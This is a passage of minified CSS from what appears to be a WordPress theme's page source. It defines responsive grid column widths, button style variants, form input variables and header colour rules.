var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1360px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-inline-start:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-inline-end:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-inline-start:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-inline-end:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_14>*,.navstyle_14>.owl-nav button,.us-btn-style_14{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-heading);border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_14>*:before,.navstyle_14>.owl-nav button:before,.us-btn-style_14:before{border-width:0px}.w-filter-item-value.us-btn-style_14:has(input:checked),.us-nav-style_14>span.current,.no-touch .us-nav-style_14>a:hover,.no-touch .navstyle_14>.owl-nav button:hover,.no-touch .us-btn-style_14:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:#ffffff!important}.us-nav-style_14>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#0202cf;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:0px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#0707b0;border-color:transparent;color:#ffffff!important}.us-nav-style_5>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:12px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#e83f7f;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:0px}.w-filter-item-value.us-btn-style_6:has(input:checked),.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#c94b7b;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(12px + 2 * 0.8em)}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-size:12px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#f4b443;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:0px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#b38534;border-color:transparent;color:#ffffff!important}.us-nav-style_7>*{min-width:calc(12px + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:12px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:0px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(12px + 2 * 0.8em)}.us-nav-style_13>*,.navstyle_13>.owl-nav button,.us-btn-style_13{font-family:var(--font-family);font-size:12px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#06aa48;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_13>*:before,.navstyle_13>.owl-nav button:before,.us-btn-style_13:before{border-width:0px}.w-filter-item-value.us-btn-style_13:has(input:checked),.us-nav-style_13>span.current,.no-touch .us-nav-style_13>a:hover,.no-touch .navstyle_13>.owl-nav button:hover,.no-touch .us-btn-style_13:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#05903d;border-color:transparent;color:#ffffff!important}.us-nav-style_13>*{min-width:calc(12px + 2 * 0.8em)}.us-nav-style_10>*,.navstyle_10>.owl-nav button,.us-btn-style_10{font-family:var(--font-family);font-size:10px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.1em 0.3em;background:transparent;border-color:transparent;color:var(--color-content-primary)!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_10>*:before,.navstyle_10>.owl-nav button:before,.us-btn-style_10:before{border-width:0px}.w-filter-item-value.us-btn-style_10:has(input:checked),.us-nav-style_10>span.current,.no-touch .us-nav-style_10>a:hover,.no-touch .navstyle_10>.owl-nav button:hover,.no-touch .us-btn-style_10:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:var(--color-alt-content-secondary)!important}.us-nav-style_10>*{min-width:calc(12px + 2 * 0.1em)}.us-nav-style_11>*,.navstyle_11>.owl-nav button,.us-btn-style_11{font-family:var(--font-family);font-size:10px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.1em 0.3em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_11>*:before,.navstyle_11>.owl-nav button:before,.us-btn-style_11:before{border-width:0px}.w-filter-item-value.us-btn-style_11:has(input:checked),.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav button:hover,.no-touch .us-btn-style_11:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-alt-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_11>*{min-width:calc(12px + 2 * 0.1em)}.us-nav-style_12>*,.navstyle_12>.owl-nav button,.us-btn-style_12{font-family:var(--font-family);font-size:10px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.1em 0.3em;background:#3246db;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_12>*:before,.navstyle_12>.owl-nav button:before,.us-btn-style_12:before{border-width:0px}.w-filter-item-value.us-btn-style_12:has(input:checked),.us-nav-style_12>span.current,.no-touch .us-nav-style_12>a:hover,.no-touch .navstyle_12>.owl-nav button:hover,.no-touch .us-btn-style_12:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#1a2682;border-color:transparent;color:#ffffff!important}.us-nav-style_12>*{min-width:calc(12px + 2 * 0.1em)}.us-nav-style_9>*,.navstyle_9>.owl-nav button,.us-btn-style_9{font-family:var(--font-family);font-size:12px;line-height:12px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#0202cf;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_9>*:before,.navstyle_9>.owl-nav button:before,.us-btn-style_9:before{border-width:0px}.w-filter-item-value.us-btn-style_9:has(input:checked),.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav button:hover,.no-touch .us-btn-style_9:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#0707b0;border-color:transparent;color:#ffffff!important}.us-nav-style_9>*{min-width:calc(12px + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-header-transparent-bg);border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.w-filter-item-value.us-btn-style_3:has(input:checked),.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-header-middle-text-hover);border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_16>*,.navstyle_16>.owl-nav button,.us-btn-style_16{font-family:var(--font-family);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:#0202cf!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_16>*:before,.navstyle_16>.owl-nav button:before,.us-btn-style_16:before{border-width:0px}.w-filter-item-value.us-btn-style_16:has(input:checked),.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav button:hover,.no-touch .us-btn-style_16:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#0202cf;border-color:transparent;color:#ffffff!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_15>*,.navstyle_15>.owl-nav button,.us-btn-style_15{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:#06aa48!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_15>*:before,.navstyle_15>.owl-nav button:before,.us-btn-style_15:before{border-width:0px}.w-filter-item-value.us-btn-style_15:has(input:checked),.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav button:hover,.no-touch .us-btn-style_15:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#06aa48;border-color:transparent;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-family:var(--font-family);font-size:11px;line-height:11px!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-color:transparent;color:#1a1a1a!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:0px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:var(--color-content-text);border-color:transparent;color:#1a1a1a!important}.us-nav-style_8>*{min-width:calc(11px + 2 * 0.8em)}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0rem;--inputs-background:var(--color-content-bg-alt);--inputs-border-color:var(--color-content-border);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:var(--color-content-bg-alt);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:var(--color-content-text);--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:var(--wpr-bg-f48d4c03-b924-4318-ad99-1aea46f61e74)}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-transparent-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-content-primary);color:var(--color-header-middle-bg)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-content-bg-alt)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom 